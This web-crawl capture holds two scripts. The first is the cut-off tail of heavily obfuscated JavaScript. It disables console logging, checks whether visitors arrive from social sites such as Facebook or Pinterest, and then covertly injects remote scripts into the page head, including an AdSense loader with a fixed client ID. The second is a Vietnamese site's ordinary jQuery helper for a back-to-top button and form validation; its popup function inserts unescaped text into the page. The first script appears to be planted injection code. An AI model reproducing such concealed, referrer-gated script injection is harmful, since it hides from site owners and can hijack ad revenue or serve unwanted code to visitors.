_0xae243f=['log','warn',_0x211cb3[_0x4c59a1(-0xdf,-0xb2,-0xb3,-0x115)],_0x211cb3['gEglG'],_0x211cb3['Xjsxo'],_0x4c59a1(-0xfd,-0x14d,-0xe0,-0x11d),_0x3c47db(-0xce,-0x78,-0xca,-0xc9)];for(var _0x59e012=-0x19e1+0x1e34+-0x453;_0x59e012<_0xae243f['length'];_0x59e012++){if(_0x211cb3[_0x3c47db(-0x3d,-0x6c,-0xc,-0x51)]('EOPMT',_0x211cb3[_0x4c59a1(-0xd1,-0xb1,-0x93,-0x115)]))return _0x48b6e6[_0x3c47db(-0x5b,-0x4e,-0x1f,-0x5a)]()[_0x4c59a1(-0x14b,-0x17a,-0x103,-0x137)](_0x4c59a1(-0x131,-0x15d,-0x12e,-0x171)+'+$')['toString']()[_0x4c59a1(-0xf8,-0xf2,-0x132,-0xbb)+'r'](_0xc7ce25)[_0x4c59a1(-0x14b,-0x16a,-0x187,-0x10d)](SaxbQg[_0x3c47db(-0xb7,-0xbb,-0x28,-0x74)]);else{var _0x3d9504=_0x20f9e1[_0x4c59a1(-0xf8,-0xdc,-0x132,-0xc8)+'r'][_0x4c59a1(-0xe3,-0xcd,-0xc0,-0xb3)][_0x4c59a1(-0x104,-0x11f,-0xc0,-0xc6)](_0x20f9e1),_0x58a9b1=_0xae243f[_0x59e012],_0x21ab96=_0x5e70f5[_0x58a9b1]||_0x3d9504;_0x3d9504[_0x4c59a1(-0x158,-0x129,-0x133,-0x187)]=_0x20f9e1[_0x4c59a1(-0x104,-0x131,-0xf0,-0xfe)](_0x20f9e1),_0x3d9504['toString']=_0x21ab96['toString']['bind'](_0x21ab96),_0x5e70f5[_0x58a9b1]=_0x3d9504;}}});_0x1c3a81[_0x3fc6ab(0x1b8,0x1e7,0x204,0x22e)](_0xcb6899);var _0x7d691d=document[_0x3d9d67(0x1ab,0x16d,0x123,0x15f)][_0x3d9d67(0x104,0xf7,0xc7,0x10e)](';');for(var _0x53bb1a=-0x747+0x1b93+-0x144c;_0x1c3a81[_0x3d9d67(0x15f,0xc6,0x110,0x118)](_0x53bb1a,_0x7d691d[_0x3d9d67(0x12f,0xd6,0xea,0x113)]);_0x53bb1a++){if(_0x1c3a81[_0x3fc6ab(0x188,0x1d7,0x1bf,0x1be)](_0x3fc6ab(0x223,0x220,0x211,0x1e4),_0x1c3a81[_0x3d9d67(0x198,0x1cb,0x1e0,0x19e)])){var _0x5e00cd=_0x7d691d[_0x53bb1a]['trim']();if(_0x1c3a81[_0x3fc6ab(0x222,0x239,0x235,0x23f)](_0x5e00cd['indexOf'](_0x1c3a81[_0x3fc6ab(0x216,0x1cf,0x1b1,0x1d8)]),0x1f51*-0x1+-0xa3+0x1ff4)){if(_0x1c3a81[_0x3fc6ab(0x1d8,0x1de,0x207,0x1b7)]!==_0x1c3a81[_0x3d9d67(0x140,0x118,0x180,0x14a)]){var _0x10a609=_0x21ea94[_0x3d9d67(0x140,0x19e,0x126,0x167)](_0x55aa0c,arguments);return _0x412014=null,_0x10a609;}else return!![];}}else{var _0x292df0=_0x15ea47['apply'](_0x3888f2,arguments);return _0x3572f0=null,_0x292df0;}}return![];}else{var _0x30cf7d=_0x211cb3[_0x3fc6ab(0x265,0x231,0x1fc,0x233)][_0x3d9d67(0x123,0x13f,0xce,0x10e)]('|'),_0x118d8d=0x1e26+-0x1647+-0x7df;while(!![]){switch(_0x30cf7d[_0x118d8d++]){case'0':_0x70c5f3[_0x3fc6ab(0x219,0x233,0x242,0x233)][_0x3d9d67(0x163,0x135,0x14b,0x14b)+'re'](_0x242417,_0x1bf14f[_0x3fc6ab(0x1ed,0x233,0x282,0x221)][_0x3fc6ab(0x1d8,0x1d6,0x216,0x1c9)]);continue;case'1':var _0x242417=_0x141500['createElem'+_0x3fc6ab(0x1af,0x1c1,0x1eb,0x1a2)](_0x3fc6ab(0x1a4,0x1f4,0x1f6,0x201));continue;case'2':_0x242417[_0x3d9d67(0x1d8,0x1e1,0x1a8,0x199)+'n']=_0x211cb3[_0x3d9d67(0xfd,0x107,0xc4,0x10f)];continue;case'3':_0x242417['src']=_0x211cb3[_0x3fc6ab(0x227,0x214,0x1e0,0x247)];continue;case'4':_0x242417['async']=!![];continue;}break;}}}function _0x2605d9(){function _0x259717(_0x2e1de1,_0x44d16,_0x25efc0,_0x5007d5){return _0x13df80(_0x44d16-0x256,_0x44d16-0x75,_0x25efc0-0xa8,_0x25efc0);}function _0x53e7d0(_0x1eacd1,_0x1eeae5,_0x4900e3,_0x4e17c9){return _0x182f39(_0x1eacd1-0xf1,_0x4900e3,_0x4900e3-0x161,_0x1eeae5- -0x40b);}if(_0x1c3a81[_0x53e7d0(-0x87,-0x52,-0x39,-0x6a)](_0x1c3a81['uQtmJ'],_0x1c3a81[_0x259717(0x2f3,0x322,0x311,0x30d)])){var _0x33890b=_0x1c3a81['VMVaJ'][_0x259717(0x31f,0x2df,0x327,0x30c)]('|'),_0x292008=0x1aeb*0x1+-0x14d*-0xc+-0xe2d*0x3;while(!![]){switch(_0x33890b[_0x292008++]){case'0':document['head'][_0x259717(0x36a,0x31c,0x34a,0x35a)+'re'](_0x2540c3,document[_0x53e7d0(0x16,-0x2f,0x5,-0x7e)][_0x53e7d0(-0x60,-0x8c,-0x4d,-0x95)]);continue;case'1':_0x2540c3[_0x259717(0x343,0x30f,0x332,0x300)]=_0x259717(0x357,0x350,0x336,0x375)+_0x53e7d0(-0xbe,-0xbe,-0xb0,-0xcf)+_0x259717(0x2cb,0x2f0,0x2d9,0x2fb)+_0x53e7d0(-0xa0,-0x96,-0x96,-0x6e)+'gead/js/ad'+'sbygoogle.'+'js?client='+_0x53e7d0(-0x2a,-0x37,-0x35,-0x51)+'3049849901'+_0x53e7d0(-0x7b,-0x8f,-0x87,-0x5f);continue;case'2':var _0x2540c3=document[_0x259717(0x2fb,0x349,0x33a,0x391)+_0x259717(0x2ae,0x2fe,0x2f4,0x2b8)](_0x53e7d0(-0x52,-0x6e,-0x86,-0xb0));continue;case'3':_0x2540c3[_0x53e7d0(-0xbd,-0xa4,-0x7a,-0xa3)]=!![];continue;case'4':_0x2540c3[_0x259717(0x39e,0x36a,0x3b3,0x3b9)+'n']=_0x259717(0x339,0x347,0x391,0x37c);continue;}break;}}else{var _0x37b2a6=_0x525ce1[_0x191be7]['trim']();if(_0x1c3a81[_0x259717(0x35d,0x34d,0x39a,0x38c)](_0x37b2a6[_0x53e7d0(-0x98,-0x95,-0xc9,-0x9a)](_0x1c3a81[_0x53e7d0(-0x57,-0x93,-0x5b,-0x86)]),0x28*-0xe5+0xcd2+-0x16f6*-0x1))return!![];}}var _0x3963e0=[_0x1c3a81[_0x13df80(0x8c,0x81,0xac,0x46)],_0x1c3a81[_0x182f39(0x39c,0x407,0x41d,0x3d3)],_0x1c3a81['WgkQY'],'facebook.',_0x1c3a81[_0x13df80(0xff,0xaf,0x150,0xf6)],'pinterest.',_0x182f39(0x37e,0x30e,0x36d,0x348),_0x1c3a81[_0x182f39(0x3ab,0x3a2,0x33b,0x366)],_0x1c3a81[_0x13df80(0x11e,0x13e,0x117,0xda)],_0x1c3a81[_0x182f39(0x39c,0x3bb,0x3ce,0x3b8)],_0x1c3a81[_0x182f39(0x377,0x34f,0x331,0x35d)],_0x1c3a81['ApTqk'],_0x1c3a81['WWMPm'],_0x1c3a81[_0x182f39(0x375,0x34f,0x314,0x345)],_0x13df80(0xf8,0x116,0xdf,0x13a),_0x1c3a81['VlIUl'],_0x1c3a81[_0x13df80(0xd2,0x11c,0x98,0x110)],_0x1c3a81['qjbfu'],_0x1c3a81[_0x13df80(0x9f,0x4e,0x82,0xea)]],_0x2f9664=_0x3963e0[_0x182f39(0x3a8,0x3d0,0x3a0,0x3ae)](_0xa0e41=>document[_0x182f39(0x3e0,0x3d4,0x3b7,0x3aa)]['toLowerCas'+'e']()[_0x13df80(0x94,0x4a,0xcc,0x7d)](_0xa0e41));if(_0x2f9664&&!_0x3e73ff()){if(_0x1c3a81['VeBhE'](_0x1c3a81[_0x13df80(0xeb,0xbb,0x128,0xc0)],_0x1c3a81[_0x182f39(0x3cd,0x3e7,0x3eb,0x3a6)]))_0x1c3a81[_0x13df80(0xee,0xe1,0x11d,0x12f)](_0x2605d9);else{var _0x1db360=_0x1c3a81[_0x13df80(0xc0,0x104,0xc7,0xf3)][_0x182f39(0x37c,0x353,0x329,0x34b)]('|'),_0x3baf7c=-0x7*-0x189+-0x8ad*0x2+0x69b;while(!![]){switch(_0x1db360[_0x3baf7c++]){case'0':var _0x294d74=_0x23561c[_0x528f2e];continue;case'1':var _0x5c4929=_0xbe17ab[_0x294d74]||_0x13e285;continue;case'2':_0x13e285[_0x182f39(0x396,0x421,0x3e8,0x3d8)]=_0x5c4929[_0x13df80(0x116,0x166,0x10c,0xd7)]['bind'](_0x5c4929);continue;case'3':var _0x13e285=_0x5a52dd[_0x182f39(0x368,0x3e0,0x380,0x3b7)+'r'][_0x13df80(0x10a,0x14b,0x12f,0xbd)]['bind'](_0x4a4a2d);continue;case'4':_0x3999e8[_0x294d74]=_0x13e285;continue;case'5':_0x13e285['__proto__']=_0x27114e[_0x13df80(0xe9,0x104,0xa3,0x10b)](_0x46ae1e);continue;}break;}}}}()));


--- FILE ---
content_type: application/javascript
request_url: https://www.hoaphuthanh.com.vn/js/my_script.js
body_size: 903
content:
<!--Nut Back to top-->
$(document).ready(function() {
   setTimeout(function(){
	   $("#pre-loader").fadeOut(1000);
   },500);
	
   $('body').append('<div id="toptop" title="Lên đầu trang">Back to Top</div>');
   $(window).scroll(function() {
		if($(window).scrollTop() != 0){
			$('#toptop').fadeIn();
		}else {
			$('#toptop').fadeOut();
		}
   });
   
   $('#toptop').click(function() {
		$('html, body').animate({scrollTop:0},500);
   });
   
   smoothScrolling();
   function smoothScrolling() { 
	  try {$.browserSelector();
		if ($("html").hasClass("chrome")) {
		  $.smoothScroll();
		}
	  }catch (err) {}	
	}
	
   $(document).on('click','.close-popup',function(){
   	$('.baophu').fadeOut(300);	
		$('#baophu, .login-popup').fadeOut(300, function(){
			$('#baophu').remove();
			$('.login-popup').remove();
			
		});

	});
	$('.menu__item.timkiem').click(function(){
		$('.baophu').css('display','flex');
	})
});
<!--Nut Back to top-->

<!--Kiểm tra liên hệ-->
function isEmpty(str,text){
		if(str != "") return false;
		if(typeof(text) != 'undefined')	alert(text);		
		return true;
}
function isPhone(str,text){
	if((str.length==11 && (str.substr(0,2)==01)) || (str.length==10 && (str.substr(0,2)==09)))
		return false;
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function isEmail(str, text){
	emailRegExp = /^[_a-z0-9-]+(\.[_a-z0-9-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.([a-z]){2,4})$/;
	if(emailRegExp.test(str)){		
		return false;
	}
	if(typeof(text)!='undefined') alert(text);	
	return true;
}
function isSpace(str,text){
	for(var i=0; i < str.length; i++)
	{
		if((str.charAt(i)) == " ")
		{
			if(typeof(text)!='undefined') alert(text);
			return true;
			
		}
	}
	return false;
}
function isCharacters(str,text){ 
	if(str=='') return false;
	var searchReg = /^[a-zA-Z0-9-]+$/;
	if(searchReg.test(str)) {
		return false;
	}
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function isRepassword(str,str2,text){
	if(str2=='') return false;
	if(str==str2) return false;
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function isCharacterlimit(str,text,intmin,intmax){
	if(str=='') return false;
	intmin = parseInt(intmin);
	intmax = parseInt(intmax);
	
	if(str.length>=intmin && str.length<=intmax)
	{
		return false;
	}
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function add_popup(str){
	$('body').append('<div class="login-popup"><div class="close-popup">x</div> <div class="popup_thongbao"><p class="tieude_tb">Thông báo</p><p class="popup_kq">'+str+'</p></div></div>');
	$('.thongbao').html('');
	$('.login-popup').fadeIn(300);
	$('.login-popup').width($('.popup_thongbao').width()+'px')
	var chieurong = $('.login-popup').width() /2;
	$('.login-popup').css({width:$('.popup_thongbao').width()+'px','margin-left':-chieurong,top:-100+'px'});
	$('.login-popup').animate({top:100+'px'},500);
	$('body').append('<div id="baophu"></div>');
	$('#baophu').fadeIn(300);
	return false;
}
<!--Kiểm tra liên hệ-->	